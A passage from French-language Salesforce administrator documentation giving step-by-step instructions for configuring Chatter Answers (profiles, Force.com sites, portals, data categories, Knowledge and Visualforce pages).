	- **d.** Cliquez sur **Enregistrer**.
- **2.** Personnalisez le profil cloné pour inclure des autorisations sur des objets standard de votre communauté :
	- **a.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
	- **b.** Cliquez sur le nom du profil cloné.
	- **c.** Cliquez sur **Modifier**.
	- **d.** Dans Autorisations d'objet standard, cliquez sur les permissions suivantes de ces objets :



## Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

Pour configurer et mettre à jour le portail Client :

**•** Personnaliser l'application

Pour gérer les utilisateurs du portail client :

**•** Modifier les utilisateurs libre-service

#### **e.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Configuration de Chatter Answers](#page-2594-0)

[Configuration d'un Portail client pour Chatter Answers](#page-2602-0)

[Présentation des utilisateurs de Chatter Answers](#page-2613-1)

## <span id="page-2604-0"></span>Configuration d'un site Force.com pour Chatter Answers

Remarque: La configuration d'un site Force.com est recommandée pour les communautés libre-service.

Configurez un site Force.com pour Réponses Chatter afin d'héberger un domaine et d'afficher publiquement certaines de vos données Salesforce, telles que des questions, des réponses et des articles de Salesforce Knowledge.

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur **Modifier** en regard du nom du site que vous souhaitez configurer pour Chatter Answers.
- **3.** Cliquez sur Actif pour activer le site. Vous pouvez activer le site une fois la [configuration de Chatter Answers](#page-2594-0) terminée.
- **4.** Dans Page d'accueil du site active, sélectionnez une page Visualforce en tant que page d'accueil de votre site.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Cliquez sur **Modifier** dans la liste associée Pages Visualforce du site.
	- **a.** Utilisez les boutons **Ajouter** et **Supprimer** afin d'activer les pages Visualforce suivantes pour votre site :
		- **•** ChatterAnswersAgentView
		- **•** ChatterAnswersChangePassword
		- **•** ChatterAnswersForgotPassword
		- **•** ChatterAnswersForgotPasswordConfirm
		- **•** ChatterAnswersHelp
		- **•** ChatterAnswersLogin
		- **•** ChatterAnswersRegistration
	- **b.** Cliquez sur **Enregistrer**.
- **7.** Cliquez sur **Paramètres d'accès public** pour accorder aux utilisateurs invités (utilisateurs non authentifiés, qui n'utilisent pas le Portail client) l'accès à des requêtes, des questions et des articles de Salesforce Knowledge.
	- **a.** Cliquez sur **Modifier** dans le profil d'utilisateurs de Chatter Answers.
	- **b.** Dans Autorisations d'objet standard, cliquez sur **Lire** sur Requêtes et Questions.
	- **c.** Si vous souhaitez afficher les articles dans Réponses Chatter, vous pouvez également cliquer sur **Lire** sur des types d'article dans Autorisations de type d'article.
	- **d.** Cliquez sur **Enregistrer**.
- **8.** Cliquez sur **Modifier** en regard d'un groupe de catégories dans la liste associée Paramètres de visibilité du groupe de catégories pour accorder aux utilisateurs l'accès à des catégories et leur permettre de parcourir des questions, des réponses et des articles de Salesforce Knowledge.
	- **a.** En regard de Visibilité, cliquez sur Toutes les catégories.
	- **b.** Cliquez sur **Enregistrer**.

Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des sites Force.com :

- **9.** Revenez à la liste, puis sélectionnez son nom dans la Configuration en saisissant *Sites* dans la case Recherche rapide, puis en sélectionnant **Sites**.
- **10.** Cliquez sur **Paramètres de connexion** afin d'activer l'authentification utilisateur pour le site.
	- **a.** Cliquez sur **Modifier**.
	- **b.** Dans Activer la connexion pour, sélectionnez le Portail client que vous avez créé pour Chatter Answers.
	- **c.** Cliquez sur **Enregistrer**.

Une fois votre site Force.com configuré pour Réponses Chatter, vous pouvez remplacer les pages Visualforce par défaut de votre communauté par des pages personnalisées. Les pages Visualforce sont automatiquement définies sur l'URL de votre site pour permettre aux utilisateurs du portail d'y accéder.

Remarque: Pour définir dans votre site des URL de page courtes et faciles à mémoriser, vous pouvez utiliser le rewriter d'URL de Réponses Chatter. Les pages suivantes utilisent le rewriter d'URL :

- **•** ChatterAnswersHelp
- **•** ChatterAnswersLogin
- **•** ChatterAnswersRegistration
- **•** ChatterAnswersForgotPassword

Réponses Chatter est également compatible avec la réécriture d'URL personnalisées pour les sites.

- **1.** Dans Configuration, saisissez *Paramètres des sites* dans la case Recherche rapide, puis sélectionnez **Paramètres des sites**.
- **2.** Cliquez sur **Modifier** en regard d'un site.
- **3.** Sélectionnez la page à remplacer. Si vous remplacez la Page de modification du mot de passe, la Page de modification du mot de passe de votre site est également automatiquement mis à jour.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Les utilisateurs d'Internet Explorer 8 reçoivent un avertissement de sécurité si vous personnalisez avec des URL qui n'incluent pas https://.

CONSULTER ÉGALEMENT :

[Présentation de la mise en oeuvre de Chatter Answers](#page-2593-0) [Configuration de Chatter Answers](#page-2594-0) [Pages Visualforce pour Chatter Answers](#page-2598-0)

## <span id="page-2606-0"></span>Configuration de requêtes pour Chatter Answers

Configurez les fonctionnalités de requêtes pour Réponses Chatter afin de permettre la création, la hiérarchisation et l'accès de requêtes pour les utilisateurs appropriés de vos zones Réponses Chatter.

- 1. Définissez vos paramètres de partage par défaut à l'échelle de votre organisation sur Privé sur Compte, Contrôlé par parent sur Contact et Privé sur Requête afin d'empêcher les utilisateurs d'accéder aux informations d'autres utilisateurs.
- **2.** Définissez la sécurité au niveau du champ Question de requêtes sur Visible pour des profils attribués à votre Portail client afin de permettre aux utilisateurs d'accéder à leurs questions privées.
- **3.** Mettez à jour Origine dans les requêtes avec la valeur du déclencheur Question pour permettre aux agents de support de visualiser les requêtes provenant de Chatter Answers.
- **4.** Créez une règle d'attribution de requête dans laquelle Origine de la requête est égale à la valeur de Chatter Answers pour permettre aux requêtes créées à partir de questions privées d'être attribuées à des agents de support.
- **5.** [Accordez aux utilisateurs du portail au volume l'accès aux requêtes](#page-2523-0) pour leur permettre d'accéder à leurs questions privées dans Chatter Answers.

CONSULTER ÉGALEMENT :

[Configuration de Chatter Answers](#page-2594-0)

Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

Pour définir des paramètres par défaut à l'échelle de l'organisation :

**•** Gérer le partage

Pour définir la sécurité au niveau du champ :

**•** Gérer les profils et les ensembles d'autorisations

ET

:

Personnaliser l'application

Personnaliser des champs

Pour créer des règles d'attribution :

Pour accorder l'accès aux requêtes à des utilisateurs du portail haut volume :

## <span id="page-2607-0"></span>Définition de la visibilité de l'onglet Q&A

Définissez la visibilité de l'onglet Q&A sur Valeur par défaut activée pour permettre aux agents de support d'afficher, de rechercher, de filtrer et de modérer les questions publiées dans vos zones Réponses Chatter.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil d'agent de support.
- **3.** Selon l'interface utilisateur que vous utilisez, exécutez l'une des actions suivantes :
	- **•** Interface utilisateur de profil avancée : dans la case **Rechercher des paramètres**, saisissez le nom de l'onglet souhaité, sélectionnez-le dans la liste, puis cliquez sur **Modifier**.
	- **•** Interface utilisateur de profil d'origine : cliquez sur **Modifier**, puis faites défiler jusqu'à la section Paramètres de l'onglet.
- **4.** Spécifiez la visibilité de l'onglet Q&A sur Valeur par défaut activée.
- **5.** (Interface utilisateur de profil d'origine uniquement) Pour réinitialiser les personnalisations d'onglet des utilisateurs dans les paramètres de visibilité de l'onglet, sélectionnez **Ignorer les personnalisations d'onglets personnels des utilisateurs**.
- **6.** Cliquez sur **Enregistrer**.

## <span id="page-2607-1"></span>CONSULTER ÉGALEMENT :

[Configuration de Chatter Answers](#page-2594-0)

## Attribution de catégories de données à Chatter Answers.

Attribuez un groupe de catégories de données à Réponses Chatter afin qu'il soit disponible pour toutes vos zones Réponses Chatter. Vous configurez chaque zone avec une catégorie (rubrique) de données de niveau supérieur dans laquelle les clients et les agents de support peuvent classer et filtrer les questions et les articles de la base de connaissances.

- **1.** Dans Configuration, saisissez *Attributions de catégories de données* dans la case Recherche rapide, puis sélectionnez **Attributions de catégories de données** sous Réponses Chatter.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez un groupe de catégories.
- **4.** Cliquez sur **Enregistrer**.

Remarque: Chaque zone dans Réponses Chatter peut être associée à une catégorie de niveau supérieur. Pour qu'un client puisse afficher une zone, son profil utilisateur doit inclure la visibilité de la catégorie de données de niveau supérieur de la zone. En outre, si un client peut afficher les catégories de données enfants, mais pas la catégorie de données de niveau supérieur associée à une zone, il ne peut pas afficher la zone.

CONSULTER ÉGALEMENT :

[Configuration de Chatter Answers](#page-2594-0) [Que sont les catégories de données ?](#page-2869-0) Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

Pour définir la visibilité de l'onglet Q&A :

**•** Gérer les profils et les ensembles d'autorisations

## Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour attribuer des catégories de données à Chatter Answers :

## <span id="page-2608-0"></span>Configuration de Salesforce Knowledge pour Chatter Answers.

Pour afficher des articles de Salesforce Knowledge dans vos zones Réponses Chatter, vous devez :

- **1.** [Mettre en oeuvre des catégories de données](#page-2867-0) (si ce n'est déjà fait).
- **2.** [Mettre en oeuvre Salesforce Knowledge](#page-2831-0) (si ce n'est déjà fait).
- **3.** Configurer les deux pour Chatter Answers.

Vous configurez chaque zone avec une catégorie (rubrique) de données de niveau supérieur dans laquelle les clients et les agents de support peuvent classer et filtrer les questions et les articles de la base de connaissances.

**1.** Si vous utilisez la visibilité de catégories de données basée sur le rôle, [définissez la visibilité de](#page-2889-0) [la catégorie de données par défaut sur](#page-2889-0) Toutes les catégories pour permettre aux clients ne figurant pas dans la hiérarchie des rôles de votre organisation, tel que les utilisateur du portail haut volume, d'accéder à des catégories qui comprennent des questions et des articles de Salesforce Knowledge.

Vous pouvez également utiliser des ensembles d'autorisations ou des profils pour [définir la](#page-2883-0) [visibilité des catégories de données.](#page-2883-0)

- **2.** [Créez un groupe de catégories pour toutes vos communautés](#page-2867-0) afin de ne pas atteindre la limite de trois catégories de données actives. Ajoutez ensuite une catégorie enfant à chaque communauté, puis ajoutez si des catégories enfant à ces catégories pour fournir des rubriques.
- **3.** [Activez le groupe de catégories qui doit être disponible dans Chatter Answers](#page-2867-1) et auquel les utilisateurs peuvent accéder.
- **4.** [Accordez l'autorisation « Lire » à des types d'article spécifiques](#page-2895-0) dans les profils d'utilisateurs de Réponses Chatter pour leur permettre d'accéder à des articles de vos zones.
- **5.** [Vous pouvez également autoriser les agents de support à promouvoir des réponses en articles](#page-2845-0) [brouillons dans la base de connaissances](#page-2845-0) afin de permettre à votre équipe de support de capturer rapidement des informations pertinentes.

#### CONSULTER ÉGALEMENT :

<span id="page-2608-1"></span>[Présentation de la mise en oeuvre de Chatter Answers](#page-2593-0) [Configuration de Chatter Answers](#page-2594-0) [À propos de la visibilité de groupe de catégories](#page-2885-0) [Création et modification de groupes de catégories](#page-2867-0)

## Ajout de Chatter Answers à un portail

Vous pouvez ajouter Réponses Chatter à un portail client ou un portail partenaire existant pour permettre aux utilisateurs du portail d'accéder aux zones Réponses Chatter à partir de l'un de vos canaux établis. Une fois connectés à l'un de vos portails, les utilisateurs peuvent accéder à Réponses Chatter à partir d'un onglet et sélectionner dans une liste déroulante la zone qu'ils souhaitent afficher. Si vous souhaitez afficher Chatter Answers uniquement dans vos portails, il n'est pas nécessaire de configurer un site Force.com pour héberger Chatter Answers. Cependant, contrairement aux portails, un site permet aux utilisateurs invités d'accéder sans connexion à certaines données Chatter Answers.

Lors l'affichage de Chatter Answers dans un portail :

## Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

Pour créer ou modifier des utilisateurs :

**•** Gérer les utilisateurs internes

Pour créer des types d'articles et des actions d'article :

**•** Personnaliser l'application ET

> Gérer Salesforce Knowledge

Pour gérer les synonymes :

**•** Gérer les synonymes

Pour créer des catégories de données :

**•** Gérer les catégories de données

## Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Chatter Answers s'affiche sous la forme d'un onglet que vous pouvez renommer.
- **•** Une liste déroulante permet aux utilisateurs du portail de basculer entre vos zones Réponses Chatter.
- **•** Le lien **Mes paramètres** destiné aux utilisateurs est remplacé par **Activer les e-mails** et **Désactiver les e-mails**.
- **•** Les liens **Connexion** et **Inscription** sont retirés, car les utilisateurs du portail peuvent afficher Chatter Answers uniquement lorsqu'ils sont connectés à votre portail.
- **•** Chatter Answers affiche une présentation que vous pouvez personnaliser.
- **•** Le lien **Besoin d'aide ?** est retiré.
- **•** Si vous affichez Réponses Chatter avec une page Visualforce dans un portail, l'option de basculement entre les zones dans un portail n'est pas disponible pour les utilisateurs.

### CONSULTER ÉGALEMENT :

[Configuration de Chatter Answers](#page-2594-0) [Configuration du portail Client](#page-2479-0)

#### Ajout de Réponses Chatter à un portail client

Vous pouvez ajouter Réponses Chatter à un portail client existant afin de permettre aux utilisateurs du portail d'accéder aux zones Réponses Chatter à partir d'un de vos canaux établis.

- **1.** Activer Chatter Answers pour des portails :
	- **a.** Dans Configuration, saisissez *Paramètres de Réponses Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres de Réponses Chatter**.
	- **b.** Cliquez sur **Modifier**.
	- **c.** Sélectionnez Afficher Chatter Answers dans les portails.
	- **d.** Cliquez sur **Enregistrer**.
- **2.** Modifiez les profils utilisateur du portail client pour prendre en charge Réponses Chatter : En utilisant l'interface utilisateur de profil avancée, procédez comme suit :
	- **a.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
	- **b.** Cliquez sur **Modifier** en regard d'un profil utilisateur de portail.
	- **c.** Dans la section Applications de la page, sélectionnez **Paramètres d'objet**.
	- **d.** Dans la page Paramètres d'objet, sélectionnez **Q&A**.
	- **e.** Dans Paramètres de l'onglet, sélectionnez Valeur par défaut activée.
	- **f.** Cliquez sur Enregistrer, puis accédez à la page Paramètres d'objet.
	- **g.** Sélectionnez **Questions et réponses**, puis dans la section Autorisations d'objet, sélectionnez Lire et Créer.
	- **h.** Cliquez sur **Enregistrer**.

En utilisant l'interface utilisateur de profil d'origine, procédez comme suit :

- **a.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **b.** Cliquez sur **Modifier** en regard d'un profil utilisateur de portail.
- **c.** Dans Paramètres de l'onglet, sélectionnez Valeur par défaut activée pour **Q&A**.
- **d.** Dans Autorisations d'objet standard, sélectionnez Lire et Créer sur Questions.

## Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour ajouter Chatter Answers à un portail client :

- **e.** Cliquez sur **Enregistrer**.
- **3.** Ajoutez la licence de fonctionnalité Utilisateur de Chatter Answers aux utilisateurs du portail client :
	- **a.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
	- **b.** Cliquez sur **Modifier** en regard d'un utilisateur du portail.
	- **c.** Dans la zone Informations générales, sélectionnez Utilisateur de Réponses Chatter.
	- **d.** Cliquez sur **Enregistrer**.
- **4.** Ajoutez Chatter Answers en tant qu'onglet à votre portail client :
	- **a.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
	- **b.** Cliquez sur le nom d'un portail client.
	- **c.** Cliquez sur **Personnaliser les onglets du portail**.
	- **d.** Sélectionnez Q&A, puis cliquez sur la flèche **Ajouter** pour le déplacer vers la case Onglets sélectionnés.
	- **e.** Cliquez sur **Enregistrer**.
- **5.** Vous pouvez également renommer l'onglet Q&A pour votre portail client :
	- **a.** Dans Configuration, saisissez *Renommer les onglets et les étiquettes* dans la case Recherche rapide, puis sélectionnez **Renommer les onglets et les étiquettes**.
	- **b.** Cliquez sur **Modifier** en regard de Questions.
	- **c.** Cliquez sur **Suivant**.
	- **d.** Dans Autres étiquettes, renommez Q&A. Vous pouvez renommer l'application uniquement au Singulier, pas au Pluriel.
	- **e.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Ajout de Chatter Answers à un portail](#page-2608-1)

Ajout de Chatter Answers à un portail partenaire

Vous pouvez ajouter Réponses Chatter à un portail partenaire existant afin de permettre aux utilisateurs du portail d'accéder aux zones Réponses Chatter à partir d'un de vos canaux établis.

- **1.** Activer Chatter Answers pour des portails :
	- **a.** Dans Configuration, saisissez *Paramètres de Réponses Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres de Réponses Chatter**.
	- **b.** Cliquez sur **Modifier**.
	- **c.** Sélectionnez Afficher Chatter Answers dans les portails.
	- **d.** Cliquez sur **Enregistrer**.
- **2.** Modifier les profils utilisateur de portail partenaire pour prendre en charge Chatter Answers :
	- **a.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
	- **b.** Cliquez sur **Modifier** en regard d'un profil utilisateur de portail.
	- **c.** Dans la section Applications de la page, sélectionnez **Paramètres d'objet**.
	- **d.** Dans la page Paramètres d'objet, sélectionnez **Q&A**.
	- **e.** Dans Paramètres de l'onglet, sélectionnez Valeur par défaut activée.
	- **f.** Cliquez sur Enregistrer, puis accédez à la page Paramètres d'objet.
	- **g.** Sélectionnez **Questions et réponses**, puis dans la section Autorisations d'objet, sélectionnez Lire et Créer.
	- **h.** Cliquez sur **Enregistrer**.
- **3.** Ajoutez la licence de fonctionnalité Utilisateur de Chatter Answers aux utilisateurs du portail partenaire :
	- **a.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
	- **b.** Cliquez sur **Modifier** en regard d'un utilisateur du portail.
	- **c.** Dans la zone Informations générales, sélectionnez Utilisateur de Réponses Chatter.
	- **d.** Cliquez sur **Enregistrer**.
- **4.** Ajoutez Chatter Answers en tant qu'onglet à votre portail partenaire :
	- **a.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
	- **b.** Cliquez sur le nom d'un portail partenaire.
	- **c.** Cliquez sur **Personnaliser les onglets du portail**.
	- **d.** Sélectionnez Chatter Answers, puis cliquez sur la flèche **Ajouter** pour déplacer l'onglet Chatter Answers vers la case Onglets sélectionnés.
	- **e.** Cliquez sur **Enregistrer**.
- **5.** Vous pouvez également renommer l'onglet Chatter Answers pour votre portail partenaire :
	- **a.** Dans Configuration, saisissez *Renommer les onglets et les étiquettes* dans la case Recherche rapide, puis sélectionnez **Renommer les onglets et les étiquettes**.
	- **b.** Cliquez sur **Modifier** en regard de Questions.
	- **c.** Cliquez sur **Suivant**.
	- **d.** Dans Autres étiquettes, renommez Q&A. Vous pouvez renommer l'application uniquement au Singulier, pas au Pluriel.

Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

## **AUTORISATIONS UTILISATEUR**

Pour ajouter Chatter Answers à un portail partenaire :

**e.** Cliquez sur **Enregistrer**.

## CONSULTER ÉGALEMENT :

#### [Ajout de Chatter Answers à un portail](#page-2608-1)

<span id="page-2612-0"></span>Ajout d'une page Visualforce personnalisée pour afficher Réponses Chatter

Utilisez une page Visualforce pour offrir à vos clients une expérience Réponses Chatter personnalisée.

Vous devez avoir une page Visualforce créée qui inclut le composant chatteranswers:allfeeds ou une combinaison des composants suivants : chatteranswers:aboutme, chatteranswers:guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

Pour ajouter une page Visualforce personnalisée pour l'affichage de Réponses Chatter :

- **1.** Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets** pour afficher la liste des onglets Visualforce de votre organisation.
- **2.** Dans la section Visualforce, cliquez sur Nouveau pour créer un onglet Visualforce.
- **3.** Sélectionnez la page Visualforce que vous souhaitez utiliser, puis ajoutez les données des autres champs de la page.
- **4.** Cliquez sur Suivant.
- **5.** Sélectionnez les profils utilisateur qui peuvent afficher l'onglet.
- **6.** Sélectionnez les applications personnalisées dans lesquelles l'onglet doit être disponible.
- **7.** Cliquez sur Enregistrer.

Pour ajouter l'onglet Visualforce en tant qu'onglet de communauté, assurez-vous que la page est disponible dans les onglets de la communauté.

Pour ajouter l'onglet Visualforce à un portail client, assurez-vous que l'onglet Visualforce est configuré pour l'affichage dans le portail.

Il n'est pas nécessaire d'ajouter l'onglet Visualforce à un site Force.com. Avant de configurer le site, assurez-vous simplement de créer la page Visualforce avec les composants Réponses Chatter.

#### CONSULTER ÉGALEMENT :

[Personnalisation des Réponses Chatter en utilisant des pages Visualforce](#page-2599-0)

## **Éditions**

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour créer une page Visualforce :

- **•** Personnaliser l'application
- Pour ajouter un onglet Visualforce :
- **•** Personnaliser l'application

## <span id="page-2613-0"></span>Dépannage de la configuration de Chatter Answers

Lorsque vous avez configuré une communauté Chatter Answers, vous pouvez visualiser un instantané de toutes ses configurations sur la même page, sans avoir à parcourir plusieurs pages dans la configuration en vue d'évaluer les problèmes.

- **1.** Dans Configuration, saisissez *Paramètres des sites* dans la case Recherche rapide, puis sélectionnez **Paramètres des sites**.
- **2.** Dans la colonne Instantané du site, cliquez sur **Afficher** en regard du site Force.com associé à votre communauté.
- **3.** Cliquez sur **D** pour afficher les divers paramètres ou sur **v** pour les masquer.
- **4.** Cliquez sur **OK** pour accéder à une page spécifique de configuration et modifier les paramètres.
- Exemple: Par exemple, vous pouvez utiliser un instantané de site afin de vérifier si le site Force.com qui héberge votre communauté est marqué Actif ou pour vérifier les noms des profils utilisateur attribués à votre portail client

### CONSULTER ÉGALEMENT :

<span id="page-2613-1"></span>[Présentation de la mise en oeuvre de Chatter Answers](#page-2593-0) [Présentation des utilisateurs de Chatter Answers](#page-2613-1) [Configuration de Chatter Answers](#page-2594-0)

# Présentation des utilisateurs de Chatter Answers

Chatter Answers intègre plusieurs fonctionnalités au Portail client. Par conséquent, la gestion des utilisateurs de Chatter Answers est semblable à celle des utilisateurs du Portail client. Pour gérer les données et les fonctions auxquelles les utilisateurs de Chatter Answers ont accès, utilisez les éléments suivants :

- **•** Les profils, autorisations et paramètres d'accès déterminent pour un utilisateur l'autorisation d'exécuter diverses fonctions, telles que l'ajout de commentaires à une requête.
- **•** Licences utilisateur : elles définissent les profils et les ensembles d'autorisations qui sont disponibles pour un utilisateur, tels que la licence Portail client haut volume (Utilisateur du Portail Service Cloud) ou la licence personnalisée Responsable du portail Client.
- **•** Les licences de fonctionnalité autorisent des fonctionnalités Salesforce supplémentaires pour un client, telles que Chatter Answers.
- **•** La sécurité au niveau du champ définit les champs auxquels les utilisateurs ont accès, tels que les champs des articles Salesforce Knowledge.
- **•** [Ensembles de partages](#page-2523-0) : ils permettent d'accorder l'accès aux enregistrements de façon sélective à des groupes définis d'utilisateurs du portail haut volume.

Chatter Answers exclut certaines fonctionnalités habituellement accessibles aux utilisateurs du Portail client, telles que :

- **•** Idées
- **•** Groupes
- **•** Équipes
- **•** Rapports
- **•** Contenu

## Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

Pour afficher la configuration

: **•** Afficher la configuration

Pour configurer Chatter Answers :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Présentations de page
- **•** Objets personnalisés
- **•** Administration utilisateur externe délégué
- **•** Hiérarchie des rôles du Portail client (disponible, mais non utilisée)
- **•** Règles de partage du Portail client, à l'exception des utilisateurs du portail haut volume

Les utilisateurs de Réponses Chatter peuvent accéder uniquement aux enregistrements suivants à partir de votre zone :

- **•** Requêtes
- **•** Questions
- **•** Réponses
- **•** Articles Salesforce Knowledge

Réponses Chatter est conçue pour prendre en charge une langue d'utilisateur pour chaque zone que vous créez. Lorsque vous [activez](#page-2595-0) [Chatter Answers,](#page-2595-0) les pages Visualforce ajoutées automatiquement à votre organisation héritent de la langue par défaut de votre organisation. Vous pouvez toutefois changer l'attribut de langue dans chaque page Visualforce. Les utilisateurs qui s'inscrivent automatiquement à votre zone héritent de la langue par défaut de votre organisation. Les utilisateurs invités affichent votre zone dans la langue spécifiée dans les pages Visualforce, quelle que soit la langue de leur navigateur.

# Remarque:

- **•** Les utilisateurs de Chatter Answers ne peuvent pas modifier leur langue, leur fuseau horaire ni leurs paramètres régionaux.
- **•** Les utilisateurs du portail doivent disposer de la licence de fonctionnalité Utilisateur de Chatter Answers pour pouvoir utiliser Chatter Answers. Cette licence de fonctionnalité est automatiquement attribuée aux utilisateurs du portail haut volume qui s'inscrivent automatiquement à Chatter Answers. Vous pouvez attribuer manuellement la licence aux utilisateurs qui ne s'inscrivent pas automatiquement, en modifiant un utilisateur, puis en cliquant sur Utilisateur de Chatter Answers.
- **•** Les profils Utilisateur de site Web authentifié n'ont pas accès à Réponses Chatter.

Les utilisateurs internes autorisés à afficher Réponses Chatter peuvent afficher toutes les zones sous l'onglet Q&A de leur organisation. Si des utilisateurs internes s'inscrivent à une communauté, ils affichent uniquement les zones associées à cette communauté.

### CONSULTER ÉGALEMENT :

[Configuration de Chatter Answers](#page-2594-0)

## Encouragement à la participation avec la réputation des Réponses Chatter

Tirez parti de l'expertise et des connaissances des membres les plus actifs de votre communauté en récompensant leur activité. En activant les réputations, vous permettez aux utilisateurs de gagner des points et des votes qui s'affichent dans les détails de survol de la photo d'un utilisateur dans le fil. En augmentant leur engagement, les personnes qui publient le plus souvent améliorent le contenu global de votre communauté et fournissent de meilleures réponses aux utilisateurs à la recherche d'une assistance. Les utilisateurs qui recherchent une solution peuvent ainsi s'appuyer en confiance sur la réponse d'un expert, ce qui diminue les recours au support de votre organisation.

### Éditions

Disponible avec : Salesforce **Classic** 

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

